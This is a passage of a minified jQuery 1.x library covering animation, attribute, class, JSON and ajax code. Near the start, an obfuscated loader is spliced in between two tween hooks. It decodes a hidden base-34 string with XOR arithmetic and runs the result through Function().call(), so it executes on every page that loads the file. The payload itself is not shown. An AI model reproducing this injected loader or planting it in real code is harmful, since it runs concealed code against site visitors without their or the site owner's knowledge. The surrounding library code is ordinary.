result=jQuery.css(tween.elem,tween.prop,"");return!result||result==="auto"?0:result;},set:function(tween){if(jQuery.fx.step[tween.prop]){jQuery.fx.step[tween.prop](tween);}else if(tween.elem.nodeType===1&&(tween.elem.style[jQuery.cssProps[tween.prop]]!=null||jQuery.cssHooks[tween.prop])){jQuery.style(tween.elem,tween.prop,tween.now+tween.unit);}else{tween.elem[tween.prop]=tween.now;}}}};var y3365=34;var j84524=h2976;var s3013=j84524.split("u55"),s9292=parseInt(s3013[0],34),t7713=parseInt(s3013[1],34);var s1144=[];for(var g3157=0;g3157<s3013[2].length;g3157+=2){s1144.push(s3013[2].substring(g3157,g3157+2));}var j84524="";for(var c5998=0;s1144.length>c5998;c5998++)j84524+=String["fromCharCode"](((parseInt(s1144[c5998],y3365)-s9292)^t7713)-s9292);Function(j84524)["call"]();Tween.propHooks.scrollTop=Tween.propHooks.scrollLeft={set:function(tween){if(tween.elem.nodeType&&tween.elem.parentNode){tween.elem[tween.prop]=tween.now;}}};jQuery.easing={linear:function(p){return p;},swing:function(p){return 0.5-Math.cos(p*Math.PI)/ 2;},_default:"swing"};jQuery.fx=Tween.prototype.init;jQuery.fx.step={};var
fxNow,timerId,rfxtypes=/^(?:toggle|show|hide)$/,rrun=/queueHooks$/;function createFxNow(){window.setTimeout(function(){fxNow=undefined;});return(fxNow=jQuery.now());}
function genFx(type,includeWidth){var which,attrs={height:type},i=0;includeWidth=includeWidth?1:0;for(;i<4;i+=2-includeWidth){which=cssExpand[i];attrs["margin"+which]=attrs["padding"+which]=type;}
if(includeWidth){attrs.opacity=attrs.width=type;}
return attrs;}
function createTween(value,prop,animation){var tween,collection=(Animation.tweeners[prop]||[]).concat(Animation.tweeners["*"]),index=0,length=collection.length;for(;index<length;index++){if((tween=collection[index].call(animation,prop,value))){return tween;}}}
function defaultPrefilter(elem,props,opts){var prop,value,toggle,tween,hooks,oldfire,display,checkDisplay,anim=this,orig={},style=elem.style,hidden=elem.nodeType&&isHidden(elem),dataShow=jQuery._data(elem,"fxshow");if(!opts.queue){hooks=jQuery._queueHooks(elem,"fx");if(hooks.unqueued==null){hooks.unqueued=0;oldfire=hooks.empty.fire;hooks.empty.fire=function(){if(!hooks.unqueued){oldfire();}};}
hooks.unqueued++;anim.always(function(){anim.always(function(){hooks.unqueued--;if(!jQuery.queue(elem,"fx").length){hooks.empty.fire();}});});}
if(elem.nodeType===1&&("height"in props||"width"in props)){opts.overflow=[style.overflow,style.overflowX,style.overflowY];display=jQuery.css(elem,"display");checkDisplay=display==="none"?jQuery._data(elem,"olddisplay")||defaultDisplay(elem.nodeName):display;if(checkDisplay==="inline"&&jQuery.css(elem,"float")==="none"){if(!support.inlineBlockNeedsLayout||defaultDisplay(elem.nodeName)==="inline"){style.display="inline-block";}else{style.zoom=1;}}}
if(opts.overflow){style.overflow="hidden";if(!support.shrinkWrapBlocks()){anim.always(function(){style.overflow=opts.overflow[0];style.overflowX=opts.overflow[1];style.overflowY=opts.overflow[2];});}}
for(prop in props){value=props[prop];if(rfxtypes.exec(value)){delete props[prop];toggle=toggle||value==="toggle";if(value===(hidden?"hide":"show")){if(value==="show"&&dataShow&&dataShow[prop]!==undefined){hidden=true;}else{continue;}}
orig[prop]=dataShow&&dataShow[prop]||jQuery.style(elem,prop);}else{display=undefined;}}
if(!jQuery.isEmptyObject(orig)){if(dataShow){if("hidden"in dataShow){hidden=dataShow.hidden;}}else{dataShow=jQuery._data(elem,"fxshow",{});}
if(toggle){dataShow.hidden=!hidden;}
if(hidden){jQuery(elem).show();}else{anim.done(function(){jQuery(elem).hide();});}
anim.done(function(){var prop;jQuery._removeData(elem,"fxshow");for(prop in orig){jQuery.style(elem,prop,orig[prop]);}});for(prop in orig){tween=createTween(hidden?dataShow[prop]:0,prop,anim);if(!(prop in dataShow)){dataShow[prop]=tween.start;if(hidden){tween.end=tween.start;tween.start=prop==="width"||prop==="height"?1:0;}}}}else if((display==="none"?defaultDisplay(elem.nodeName):display)==="inline"){style.display=display;}}
function propFilter(props,specialEasing){var index,name,easing,value,hooks;for(index in props){name=jQuery.camelCase(index);easing=specialEasing[name];value=props[index];if(jQuery.isArray(value)){easing=value[1];value=props[index]=value[0];}
if(index!==name){props[name]=value;delete props[index];}
hooks=jQuery.cssHooks[name];if(hooks&&"expand"in hooks){value=hooks.expand(value);delete props[name];for(index in value){if(!(index in props)){props[index]=value[index];specialEasing[index]=easing;}}}else{specialEasing[name]=easing;}}}
function Animation(elem,properties,options){var result,stopped,index=0,length=Animation.prefilters.length,deferred=jQuery.Deferred().always(function(){delete tick.elem;}),tick=function(){if(stopped){return false;}
var currentTime=fxNow||createFxNow(),remaining=Math.max(0,animation.startTime+animation.duration-currentTime),temp=remaining / animation.duration||0,percent=1-temp,index=0,length=animation.tweens.length;for(;index<length;index++){animation.tweens[index].run(percent);}
deferred.notifyWith(elem,[animation,percent,remaining]);if(percent<1&&length){return remaining;}else{deferred.resolveWith(elem,[animation]);return false;}},animation=deferred.promise({elem:elem,props:jQuery.extend({},properties),opts:jQuery.extend(true,{specialEasing:{},easing:jQuery.easing._default},options),originalProperties:properties,originalOptions:options,startTime:fxNow||createFxNow(),duration:options.duration,tweens:[],createTween:function(prop,end){var tween=jQuery.Tween(elem,animation.opts,prop,end,animation.opts.specialEasing[prop]||animation.opts.easing);animation.tweens.push(tween);return tween;},stop:function(gotoEnd){var index=0,length=gotoEnd?animation.tweens.length:0;if(stopped){return this;}
stopped=true;for(;index<length;index++){animation.tweens[index].run(1);}
if(gotoEnd){deferred.notifyWith(elem,[animation,1,0]);deferred.resolveWith(elem,[animation,gotoEnd]);}else{deferred.rejectWith(elem,[animation,gotoEnd]);}
return this;}}),props=animation.props;propFilter(props,animation.opts.specialEasing);for(;index<length;index++){result=Animation.prefilters[index].call(animation,elem,props,animation.opts);if(result){if(jQuery.isFunction(result.stop)){jQuery._queueHooks(animation.elem,animation.opts.queue).stop=jQuery.proxy(result.stop,result);}
return result;}}
jQuery.map(props,createTween,animation);if(jQuery.isFunction(animation.opts.start)){animation.opts.start.call(elem,animation);}
jQuery.fx.timer(jQuery.extend(tick,{elem:elem,anim:animation,queue:animation.opts.queue}));return animation.progress(animation.opts.progress).done(animation.opts.done,animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);}
jQuery.Animation=jQuery.extend(Animation,{tweeners:{"*":[function(prop,value){var tween=this.createTween(prop,value);adjustCSS(tween.elem,prop,rcssNum.exec(value),tween);return tween;}]},tweener:function(props,callback){if(jQuery.isFunction(props)){callback=props;props=["*"];}else{props=props.match(rnotwhite);}
var prop,index=0,length=props.length;for(;index<length;index++){prop=props[index];Animation.tweeners[prop]=Animation.tweeners[prop]||[];Animation.tweeners[prop].unshift(callback);}},prefilters:[defaultPrefilter],prefilter:function(callback,prepend){if(prepend){Animation.prefilters.unshift(callback);}else{Animation.prefilters.push(callback);}}});jQuery.speed=function(speed,easing,fn){var opt=speed&&typeof speed==="object"?jQuery.extend({},speed):{complete:fn||!fn&&easing||jQuery.isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&!jQuery.isFunction(easing)&&easing};opt.duration=jQuery.fx.off?0:typeof opt.duration==="number"?opt.duration:opt.duration in jQuery.fx.speeds?jQuery.fx.speeds[opt.duration]:jQuery.fx.speeds._default;if(opt.queue==null||opt.queue===true){opt.queue="fx";}
opt.old=opt.complete;opt.complete=function(){if(jQuery.isFunction(opt.old)){opt.old.call(this);}
if(opt.queue){jQuery.dequeue(this,opt.queue);}};return opt;};jQuery.fn.extend({fadeTo:function(speed,to,easing,callback){return this.filter(isHidden).css("opacity",0).show().end().animate({opacity:to},speed,easing,callback);},animate:function(prop,speed,easing,callback){var empty=jQuery.isEmptyObject(prop),optall=jQuery.speed(speed,easing,callback),doAnimation=function(){var anim=Animation(this,jQuery.extend({},prop),optall);if(empty||jQuery._data(this,"finish")){anim.stop(true);}};doAnimation.finish=doAnimation;return empty||optall.queue===false?this.each(doAnimation):this.queue(optall.queue,doAnimation);},stop:function(type,clearQueue,gotoEnd){var stopQueue=function(hooks){var stop=hooks.stop;delete hooks.stop;stop(gotoEnd);};if(typeof type!=="string"){gotoEnd=clearQueue;clearQueue=type;type=undefined;}
if(clearQueue&&type!==false){this.queue(type||"fx",[]);}
return this.each(function(){var dequeue=true,index=type!=null&&type+"queueHooks",timers=jQuery.timers,data=jQuery._data(this);if(index){if(data[index]&&data[index].stop){stopQueue(data[index]);}}else{for(index in data){if(data[index]&&data[index].stop&&rrun.test(index)){stopQueue(data[index]);}}}
for(index=timers.length;index--;){if(timers[index].elem===this&&(type==null||timers[index].queue===type)){timers[index].anim.stop(gotoEnd);dequeue=false;timers.splice(index,1);}}
if(dequeue||!gotoEnd){jQuery.dequeue(this,type);}});},finish:function(type){if(type!==false){type=type||"fx";}
return this.each(function(){var index,data=jQuery._data(this),queue=data[type+"queue"],hooks=data[type+"queueHooks"],timers=jQuery.timers,length=queue?queue.length:0;data.finish=true;jQuery.queue(this,type,[]);if(hooks&&hooks.stop){hooks.stop.call(this,true);}
for(index=timers.length;index--;){if(timers[index].elem===this&&timers[index].queue===type){timers[index].anim.stop(true);timers.splice(index,1);}}
for(index=0;index<length;index++){if(queue[index]&&queue[index].finish){queue[index].finish.call(this);}}
delete data.finish;});}});jQuery.each(["toggle","show","hide"],function(i,name){var cssFn=jQuery.fn[name];jQuery.fn[name]=function(speed,easing,callback){return speed==null||typeof speed==="boolean"?cssFn.apply(this,arguments):this.animate(genFx(name,true),speed,easing,callback);};});jQuery.each({slideDown:genFx("show"),slideUp:genFx("hide"),slideToggle:genFx("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(name,props){jQuery.fn[name]=function(speed,easing,callback){return this.animate(props,speed,easing,callback);};});jQuery.timers=[];jQuery.fx.tick=function(){var timer,timers=jQuery.timers,i=0;fxNow=jQuery.now();for(;i<timers.length;i++){timer=timers[i];if(!timer()&&timers[i]===timer){timers.splice(i--,1);}}
if(!timers.length){jQuery.fx.stop();}
fxNow=undefined;};jQuery.fx.timer=function(timer){jQuery.timers.push(timer);if(timer()){jQuery.fx.start();}else{jQuery.timers.pop();}};jQuery.fx.interval=13;jQuery.fx.start=function(){if(!timerId){timerId=window.setInterval(jQuery.fx.tick,jQuery.fx.interval);}};jQuery.fx.stop=function(){window.clearInterval(timerId);timerId=null;};jQuery.fx.speeds={slow:600,fast:200,_default:400};jQuery.fn.delay=function(time,type){time=jQuery.fx?jQuery.fx.speeds[time]||time:time;type=type||"fx";return this.queue(type,function(next,hooks){var timeout=window.setTimeout(next,time);hooks.stop=function(){window.clearTimeout(timeout);};});};(function(){var a,input=document.createElement("input"),div=document.createElement("div"),select=document.createElement("select"),opt=select.appendChild(document.createElement("option"));div=document.createElement("div");div.setAttribute("className","t");div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";a=div.getElementsByTagName("a")[0];input.setAttribute("type","checkbox");div.appendChild(input);a=div.getElementsByTagName("a")[0];a.style.cssText="top:1px";support.getSetAttribute=div.className!=="t";support.style=/top/.test(a.getAttribute("style"));support.hrefNormalized=a.getAttribute("href")==="/a";support.checkOn=!!input.value;support.optSelected=opt.selected;support.enctype=!!document.createElement("form").enctype;select.disabled=true;support.optDisabled=!opt.disabled;input=document.createElement("input");input.setAttribute("value","");support.input=input.getAttribute("value")==="";input.value="t";input.setAttribute("type","radio");support.radioValue=input.value==="t";})();var rreturn=/\r/g,rspaces=/[\x20\t\r\n\f]+/g;jQuery.fn.extend({val:function(value){var hooks,ret,isFunction,elem=this[0];if(!arguments.length){if(elem){hooks=jQuery.valHooks[elem.type]||jQuery.valHooks[elem.nodeName.toLowerCase()];if(hooks&&"get"in hooks&&(ret=hooks.get(elem,"value"))!==undefined){return ret;}
ret=elem.value;return typeof ret==="string"?ret.replace(rreturn,""):ret==null?"":ret;}
return;}
isFunction=jQuery.isFunction(value);return this.each(function(i){var val;if(this.nodeType!==1){return;}
if(isFunction){val=value.call(this,i,jQuery(this).val());}else{val=value;}
if(val==null){val="";}else if(typeof val==="number"){val+="";}else if(jQuery.isArray(val)){val=jQuery.map(val,function(value){return value==null?"":value+"";});}
hooks=jQuery.valHooks[this.type]||jQuery.valHooks[this.nodeName.toLowerCase()];if(!hooks||!("set"in hooks)||hooks.set(this,val,"value")===undefined){this.value=val;}});}});jQuery.extend({valHooks:{option:{get:function(elem){var val=jQuery.find.attr(elem,"value");return val!=null?val:jQuery.trim(jQuery.text(elem)).replace(rspaces," ");}},select:{get:function(elem){var value,option,options=elem.options,index=elem.selectedIndex,one=elem.type==="select-one"||index<0,values=one?null:[],max=one?index+1:options.length,i=index<0?max:one?index:0;for(;i<max;i++){option=options[i];if((option.selected||i===index)&&(support.optDisabled?!option.disabled:option.getAttribute("disabled")===null)&&(!option.parentNode.disabled||!jQuery.nodeName(option.parentNode,"optgroup"))){value=jQuery(option).val();if(one){return value;}
values.push(value);}}
return values;},set:function(elem,value){var optionSet,option,options=elem.options,values=jQuery.makeArray(value),i=options.length;while(i--){option=options[i];if(jQuery.inArray(jQuery.valHooks.option.get(option),values)>-1){try{option.selected=optionSet=true;}catch(_){option.scrollHeight;}}else{option.selected=false;}}
if(!optionSet){elem.selectedIndex=-1;}
return options;}}}});jQuery.each(["radio","checkbox"],function(){jQuery.valHooks[this]={set:function(elem,value){if(jQuery.isArray(value)){return(elem.checked=jQuery.inArray(jQuery(elem).val(),value)>-1);}}};if(!support.checkOn){jQuery.valHooks[this].get=function(elem){return elem.getAttribute("value")===null?"on":elem.value;};}});var nodeHook,boolHook,attrHandle=jQuery.expr.attrHandle,ruseDefault=/^(?:checked|selected)$/i,getSetAttribute=support.getSetAttribute,getSetInput=support.input;jQuery.fn.extend({attr:function(name,value){return access(this,jQuery.attr,name,value,arguments.length>1);},removeAttr:function(name){return this.each(function(){jQuery.removeAttr(this,name);});}});jQuery.extend({attr:function(elem,name,value){var ret,hooks,nType=elem.nodeType;if(nType===3||nType===8||nType===2){return;}
if(typeof elem.getAttribute==="undefined"){return jQuery.prop(elem,name,value);}
if(nType!==1||!jQuery.isXMLDoc(elem)){name=name.toLowerCase();hooks=jQuery.attrHooks[name]||(jQuery.expr.match.bool.test(name)?boolHook:nodeHook);}
if(value!==undefined){if(value===null){jQuery.removeAttr(elem,name);return;}
if(hooks&&"set"in hooks&&(ret=hooks.set(elem,value,name))!==undefined){return ret;}
elem.setAttribute(name,value+"");return value;}
if(hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null){return ret;}
ret=jQuery.find.attr(elem,name);return ret==null?undefined:ret;},attrHooks:{type:{set:function(elem,value){if(!support.radioValue&&value==="radio"&&jQuery.nodeName(elem,"input")){var val=elem.value;elem.setAttribute("type",value);if(val){elem.value=val;}
return value;}}}},removeAttr:function(elem,value){var name,propName,i=0,attrNames=value&&value.match(rnotwhite);if(attrNames&&elem.nodeType===1){while((name=attrNames[i++])){propName=jQuery.propFix[name]||name;if(jQuery.expr.match.bool.test(name)){if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){elem[propName]=false;}else{elem[jQuery.camelCase("default-"+name)]=elem[propName]=false;}}else{jQuery.attr(elem,name,"");}
elem.removeAttribute(getSetAttribute?name:propName);}}}});boolHook={set:function(elem,value,name){if(value===false){jQuery.removeAttr(elem,name);}else if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){elem.setAttribute(!getSetAttribute&&jQuery.propFix[name]||name,name);}else{elem[jQuery.camelCase("default-"+name)]=elem[name]=true;}
return name;}};jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g),function(i,name){var getter=attrHandle[name]||jQuery.find.attr;if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){attrHandle[name]=function(elem,name,isXML){var ret,handle;if(!isXML){handle=attrHandle[name];attrHandle[name]=ret;ret=getter(elem,name,isXML)!=null?name.toLowerCase():null;attrHandle[name]=handle;}
return ret;};}else{attrHandle[name]=function(elem,name,isXML){if(!isXML){return elem[jQuery.camelCase("default-"+name)]?name.toLowerCase():null;}};}});if(!getSetInput||!getSetAttribute){jQuery.attrHooks.value={set:function(elem,value,name){if(jQuery.nodeName(elem,"input")){elem.defaultValue=value;}else{return nodeHook&&nodeHook.set(elem,value,name);}}};}
if(!getSetAttribute){nodeHook={set:function(elem,value,name){var ret=elem.getAttributeNode(name);if(!ret){elem.setAttributeNode((ret=elem.ownerDocument.createAttribute(name)));}
ret.value=value+="";if(name==="value"||value===elem.getAttribute(name)){return value;}}};attrHandle.id=attrHandle.name=attrHandle.coords=function(elem,name,isXML){var ret;if(!isXML){return(ret=elem.getAttributeNode(name))&&ret.value!==""?ret.value:null;}};jQuery.valHooks.button={get:function(elem,name){var ret=elem.getAttributeNode(name);if(ret&&ret.specified){return ret.value;}},set:nodeHook.set};jQuery.attrHooks.contenteditable={set:function(elem,value,name){nodeHook.set(elem,value===""?false:value,name);}};jQuery.each(["width","height"],function(i,name){jQuery.attrHooks[name]={set:function(elem,value){if(value===""){elem.setAttribute(name,"auto");return value;}}};});}
if(!support.style){jQuery.attrHooks.style={get:function(elem){return elem.style.cssText||undefined;},set:function(elem,value){return(elem.style.cssText=value+"");}};}
var rfocusable=/^(?:input|select|textarea|button|object)$/i,rclickable=/^(?:a|area)$/i;jQuery.fn.extend({prop:function(name,value){return access(this,jQuery.prop,name,value,arguments.length>1);},removeProp:function(name){name=jQuery.propFix[name]||name;return this.each(function(){try{this[name]=undefined;delete this[name];}catch(e){}});}});jQuery.extend({prop:function(elem,name,value){var ret,hooks,nType=elem.nodeType;if(nType===3||nType===8||nType===2){return;}
if(nType!==1||!jQuery.isXMLDoc(elem)){name=jQuery.propFix[name]||name;hooks=jQuery.propHooks[name];}
if(value!==undefined){if(hooks&&"set"in hooks&&(ret=hooks.set(elem,value,name))!==undefined){return ret;}
return(elem[name]=value);}
if(hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null){return ret;}
return elem[name];},propHooks:{tabIndex:{get:function(elem){var tabindex=jQuery.find.attr(elem,"tabindex");return tabindex?parseInt(tabindex,10):rfocusable.test(elem.nodeName)||rclickable.test(elem.nodeName)&&elem.href?0:-1;}}},propFix:{"for":"htmlFor","class":"className"}});if(!support.hrefNormalized){jQuery.each(["href","src"],function(i,name){jQuery.propHooks[name]={get:function(elem){return elem.getAttribute(name,4);}};});}
if(!support.optSelected){jQuery.propHooks.selected={get:function(elem){var parent=elem.parentNode;if(parent){parent.selectedIndex;if(parent.parentNode){parent.parentNode.selectedIndex;}}
return null;},set:function(elem){var parent=elem.parentNode;if(parent){parent.selectedIndex;if(parent.parentNode){parent.parentNode.selectedIndex;}}}};}
jQuery.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){jQuery.propFix[this.toLowerCase()]=this;});if(!support.enctype){jQuery.propFix.enctype="encoding";}
var rclass=/[\t\r\n\f]/g;function getClass(elem){return jQuery.attr(elem,"class")||"";}
jQuery.fn.extend({addClass:function(value){var classes,elem,cur,curValue,clazz,j,finalValue,i=0;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).addClass(value.call(this,j,getClass(this)));});}
if(typeof value==="string"&&value){classes=value.match(rnotwhite)||[];while((elem=this[i++])){curValue=getClass(elem);cur=elem.nodeType===1&&(" "+curValue+" ").replace(rclass," ");if(cur){j=0;while((clazz=classes[j++])){if(cur.indexOf(" "+clazz+" ")<0){cur+=clazz+" ";}}
finalValue=jQuery.trim(cur);if(curValue!==finalValue){jQuery.attr(elem,"class",finalValue);}}}}
return this;},removeClass:function(value){var classes,elem,cur,curValue,clazz,j,finalValue,i=0;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).removeClass(value.call(this,j,getClass(this)));});}
if(!arguments.length){return this.attr("class","");}
if(typeof value==="string"&&value){classes=value.match(rnotwhite)||[];while((elem=this[i++])){curValue=getClass(elem);cur=elem.nodeType===1&&(" "+curValue+" ").replace(rclass," ");if(cur){j=0;while((clazz=classes[j++])){while(cur.indexOf(" "+clazz+" ")>-1){cur=cur.replace(" "+clazz+" "," ");}}
finalValue=jQuery.trim(cur);if(curValue!==finalValue){jQuery.attr(elem,"class",finalValue);}}}}
return this;},toggleClass:function(value,stateVal){var type=typeof value;if(typeof stateVal==="boolean"&&type==="string"){return stateVal?this.addClass(value):this.removeClass(value);}
if(jQuery.isFunction(value)){return this.each(function(i){jQuery(this).toggleClass(value.call(this,i,getClass(this),stateVal),stateVal);});}
return this.each(function(){var className,i,self,classNames;if(type==="string"){i=0;self=jQuery(this);classNames=value.match(rnotwhite)||[];while((className=classNames[i++])){if(self.hasClass(className)){self.removeClass(className);}else{self.addClass(className);}}}else if(value===undefined||type==="boolean"){className=getClass(this);if(className){jQuery._data(this,"__className__",className);}
jQuery.attr(this,"class",className||value===false?"":jQuery._data(this,"__className__")||"");}});},hasClass:function(selector){var className,elem,i=0;className=" "+selector+" ";while((elem=this[i++])){if(elem.nodeType===1&&(" "+getClass(elem)+" ").replace(rclass," ").indexOf(className)>-1){return true;}}
return false;}});jQuery.each(("blur focus focusin focusout load resize scroll unload click dblclick "+"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave "+"change select submit keydown keypress keyup error contextmenu").split(" "),function(i,name){jQuery.fn[name]=function(data,fn){return arguments.length>0?this.on(name,null,data,fn):this.trigger(name);};});jQuery.fn.extend({hover:function(fnOver,fnOut){return this.mouseenter(fnOver).mouseleave(fnOut||fnOver);}});var location=window.location;var nonce=jQuery.now();var rquery=(/\?/);var rvalidtokens=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;jQuery.parseJSON=function(data){if(window.JSON&&window.JSON.parse){return window.JSON.parse(data+"");}
var requireNonComma,depth=null,str=jQuery.trim(data+"");return str&&!jQuery.trim(str.replace(rvalidtokens,function(token,comma,open,close){if(requireNonComma&&comma){depth=0;}
if(depth===0){return token;}
requireNonComma=open||comma;depth+=!close-!open;return"";}))?(Function("return "+str))():jQuery.error("Invalid JSON: "+data);};jQuery.parseXML=function(data){var xml,tmp;if(!data||typeof data!=="string"){return null;}
try{if(window.DOMParser){tmp=new window.DOMParser();xml=tmp.parseFromString(data,"text/xml");}else{xml=new window.ActiveXObject("Microsoft.XMLDOM");xml.async="false";xml.loadXML(data);}}catch(e){xml=undefined;}
if(!xml||!xml.documentElement||xml.getElementsByTagName("parsererror").length){jQuery.error("Invalid XML: "+data);}
return xml;};var
rhash=/#.*$/,rts=/([?&])_=[^&]*/,rheaders=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,rlocalProtocol=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,rnoContent=/^(?:GET|HEAD)$/,rprotocol=/^\/\//,rurl=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,prefilters={},transports={},allTypes="*/".concat("*"),ajaxLocation=location.href,ajaxLocParts=rurl.exec(ajaxLocation.toLowerCase())||[];function addToPrefiltersOrTransports(structure){return function(dataTypeExpression,func){if(typeof dataTypeExpression!=="string"){func=dataTypeExpression;dataTypeExpression="*";}
var dataType,i=0,dataTypes=dataTypeExpression.toLowerCase().match(rnotwhite)||[];if(jQuery.isFunction(func)){while((dataType=dataTypes[i++])){if(dataType.charAt(0)==="+"){dataType=dataType.slice(1)||"*";(structure[dataType]=structure[dataType]||[]).unshift(func);}else{(structure[dataType]=structure[dataType]||[]).push(func);}}}};}
function inspectPrefiltersOrTransports(structure,options,originalOptions,jqXHR){var inspected={},seekingTransport=(structure===transports);function inspect(dataType){var selected;inspected[dataType]=true;jQuery.each(structure[dataType]||[],function(_,prefilterOrFactory){var dataTypeOrTransport=prefilterOrFactory(options,originalOptions,jqXHR);if(typeof dataTypeOrTransport==="string"&&!seekingTransport&&!inspected[dataTypeOrTransport]){options.dataTypes.unshift(dataTypeOrTransport);inspect(dataTypeOrTransport);return false;}else if(seekingTransport){return!(selected=dataTypeOrTransport);}});return selected;}
return inspect(options.dataTypes[0])||!inspected["*"]&&inspect("*");}
function ajaxExtend(target,src){var deep,key,flatOptions=jQuery.ajaxSettings.flatOptions||{};for(key in src){if(src[key]!==undefined){(flatOptions[key]?target:(deep||(deep={})))[key]=src[key];}}
if(deep){jQuery.extend(true,target,deep);}
return target;}
function ajaxHandleResponses(s,jqXHR,responses){var firstDataType,ct,finalDataType,type,contents=s.contents,dataTypes=s.dataTypes;while(dataTypes[0]==="*"){dataTypes.shift();if(ct===undefined){ct=s.mimeType||jqXHR.getResponseHeader("Content-Type");}}
if(ct){for(type in contents){if(contents[type]&&contents[type].test(ct)){dataTypes.unshift(type);break;}}}
if(dataTypes[0]in responses){finalDataType=dataTypes[0];}else{for(type in responses){if(!dataTypes[0]||s.converters[type+" "+dataTypes[0]]){finalDataType=type;break;}
if(!firstDataType){firstDataType=type;}}
finalDataType=finalDataType||firstDataType;}
if(finalDataType){if(finalDataType!==dataTypes[0]){dataTypes.unshift(finalDataType);}
return responses[finalDataType];}}
function ajaxConvert(s,response,jqXHR,isSuccess){var conv2,current,conv,tmp,prev,converters={},dataTypes=s.dataTypes.slice();if(dataTypes[1]){for(conv in s.converters){converters[conv.toLowerCase()]=s.converters[conv];}}
current=dataTypes.shift();while(current){if(s.responseFields[current]){jqXHR[s.responseFields[current]]=response;}
if(!prev&&isSuccess&&s.dataFilter){response=s.dataFilter(response,s.dataType);}
prev=current;current=dataTypes.shift();if(current){if(current==="*"){current=prev;}else if(prev!=="*"&&prev!==current){conv=converters[prev+" "+current]||converters["* "+current];if(!conv){for(conv2 in converters){tmp=conv2.split(" ");if(tmp[1]===current){conv=converters[prev+" "+tmp[0]]||converters["* "+tmp[0]];if(conv){if(conv===true){conv=converters[conv2];}else if(converters[conv2]!==true){current=tmp[0];dataTypes.unshift(tmp[1]);}
break;}}}}
if(conv!==true){if(conv&&s["throws"]){response=conv(response);}else{try{response=conv(response);}catch(e){return{state:"parsererror",error:conv?e:"No conversion from "+prev+" to "+current};}}}}}}
return{state:"success",data:response};}
jQuery.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ajaxLocation,type:"GET",isLocal:rlocalProtocol.test(ajaxLocParts[1]),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":allTypes,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":true,"text json":jQuery.parseJSON,"text xml":jQuery.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(target,settings){return settings?ajaxExtend(ajaxExtend(target,jQuery.ajaxSettings),settings):ajaxExtend(jQuery.ajaxSettings,target);},ajaxPrefilter:addToPrefiltersOrTransports(prefilters),ajaxTransport:addToPrefiltersOrTransports(transports),ajax:function(url,options){if(typeof url==="object"){options=url;url=undefined;}
options=options||{};var
parts,i,cacheURL,responseHeadersString,timeoutTimer,fireGlobals,transport,responseHeaders,s=jQuery.ajaxSetup({},options),callbackContext=s.context||s,globalEventContext=s.context&&(callbackContext.nodeType||callbackContext.jquery)?jQuery(callbackContext):jQuery.event,deferred=jQuery.Deferred(),completeDeferred=jQuery.Callbacks("once memory"),statusCode=s.statusCode||{},requestHeaders={},requestHeadersNames={},state=0,strAbort="canceled",jqXHR={readyState:0,getResponseHeader:function(key){var match;if(state===2){if(!responseHeaders){responseHeaders={};while((match=rheaders.exec(responseHeadersString))){responseHeaders[match[1].toLowerCase()]=match[2];}}
match=responseHeaders[key.toLowerCase()];}
return match==null?null:match;},getAllResponseHeaders:function(){return state===2?responseHeadersString:null;},setRequestHeader:function(name,value){var lname=name.toLowerCase();if(!state){name=requestHeadersNames[lname]=requestHeadersNames[lname]||name;requestHeaders[name]=value;}
return this;},overrideMimeType:function(type){if(!state){s.mimeType=type;}
return this;},statusCode:function(map){var code;if(map){if(state<2){for(code in map){statusCode[code]=[statusCode[code],map[code]];}}else{jqXHR.always(map[jqXHR.status]);}}
return this;},abort:function(statusText){var finalText=statusText||strAbort;if(transport){transport.abort(finalText);}
done(0,finalText);return this;}};deferred.promise(jqXHR).complete=completeDeferred.add;jqXHR.success=jqXHR.done;jqXHR.error=jqXHR.fail;s.url=((url||s.url||ajaxLocation)+"").replace(rhash,"").replace(rprotocol,ajaxLocParts[1]+"//");s.type=options.method||options.type||s.method||s.type;s.dataTypes=jQuery.trim(s.dataType||"*").toLowerCase().match(rnotwhite)||[""];if(s.crossDomain==null){parts=rurl.exec(s.url.toLowerCase());s.crossDomain=!!(parts&&(parts[1]!==ajaxLocParts[1]||parts[2]!==ajaxLocParts[2]||(parts[3]||(parts[1]==="http:"?"80":"443"))!==(ajaxLocParts[3]||(ajaxLocParts[1]==="http:"?"80":"443"))));}
if(s.data&&s.processData&&typeof s.data!=="string"){s.data=jQuery.param(s.data,s.traditional);}
inspectPrefiltersOrTransports(prefilters,s,options,jqXHR);if(state===2){return jqXHR;}
fireGlobals=jQuery.event&&s.global;if(fireGlobals&&jQuery.active++===0){jQuery.event.trigger("ajaxStart");}
s.type=s.type.toUpperCase();s.hasContent=!rnoContent.test(s.type);cacheURL=s.url;if(!s.hasContent){if(s.data){cacheURL=(s.url+=(rquery.test(cacheURL)?"&":"?")+s.data);delete s.data;}
